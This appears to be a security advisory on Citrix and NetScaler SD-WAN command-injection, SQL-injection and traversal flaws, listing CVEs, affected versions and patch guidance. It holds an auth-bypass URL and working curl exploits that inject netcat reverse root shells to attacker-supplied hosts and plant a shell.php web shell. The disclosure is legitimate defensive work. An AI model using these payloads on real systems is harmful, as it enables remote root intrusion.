Recently, multiple vulnerabilities have been identified in the management console of the Citrix SD-WAN Center, NetScaler SD-WAN Center, Citrix SD-WAN Appliance and NetScaler SD-WAN Appliance. The vulnerabilities exist because affected product fails to sanitize certain HTTP request parameter values, which are used to construct a shell command. This would allow an attacker to execute arbitrary commands on the affected system as a root.
Below CVE id’s has been assigned to track these vulnerabilities.
CVE-2019-12985 – Unauthenticated Command Injection
CVE-2019-12986 – Unauthenticated Command Injection
CVE-2019-12987 – Unauthenticated Command Injection
CVE-2019-12988 – Unauthenticated Command Injection
CVE-2019-12990 – Unauthenticated Directory Traversal File Write
CVE-2019-12992 – Authenticated Command Injection
CVE-2019-12989 – Unauthenticated SQL Injection
CVE-2019-12991 – Authenticated Command Injection
Affected systems:
Below Versions of Citrix SD-WAN Center and Citrix SD-WAN Appliance are affected:
All versions of NetScaler SD-WAN 9.x
All versions of NetScaler SD-WAN 10.0.x earlier than 10.0.8
All versions of Citrix SD-WAN 10.1.x
All versions of Citrix SD-WAN 10.2.x earlier than 10.2.3
Exploitation:

An attacker can use below URL to bypass the authentication and gain access to vulnerable systems.
https://IP-address/cgi-bin/vwdash.cgi?swc-token=3333
Similarly, an unauthenticated remote attacker could use below exploits to execute arbitrary commands on the targeted system
- curl -vk -X $'POST' --data-binary 'ipAddress=%60sudo+/bin/nc+-nv+'$nc_attacker_ip'+'$nc_attacker_port'+-e+/bin/bash%60' https://$target-IP/Collector/diagnostics/ping - curl --insecure -d 'ipAddress=%60sudo+/bin/nc+-nv+'$ncip'+'$ncport'+-e+/bin/bash%60' https://$target-IP/Collector/diagnostics/trace_route - curl --insecure 'https://'$target-IP'/Collector/storagemgmt/apply?data%5B0%5D%5Bhost%5D=%60sudo+/bin/nc+-nv+'$ncip'+'$ncport'+-e+/bin/bash%60&data%5B0%5D%5Bpath%5D=mypath&data%5B0%5D%5Btype%5D=mytype' - curl --insecure 'https://'$target-IP'/Collector/nms/addModifyZTDProxy?ztd_server=127.0.0.1&ztd_port=3333&ztd_username=user&ztd_password=$(sudo$IFS/bin/nc$IFS-nv$IFS$(/bin/echo$IFS-e$IFS\x3'$ncip')$IFS$(/bin/echo$IFS-e$IFS\x3'$ncport')$IFS-e$IFS/bin/bash)' - curl --insecure -d 'filename=../../../../../../home/talariuser/www/app/webroot/files/shell.php&filedata=' https://$target-IP/Collector/appliancesettings/applianceSettingsFileTransfer then curl --insecure https://$target-IP/talari/app/files/shell.php
Conclusion:
Citrix has released updates to address these vulnerabilities. We request organizations to follow CTX251987 to protect against these vulnerabilities. Customers can scan their network with QID#13560 to identify vulnerable assets remotely. Additionally, customers can review their Citrix SD-WAN & NetScaler SD-WAN deployments to ensure that the management console is not exposed to untrusted network traffic.
References & Sources: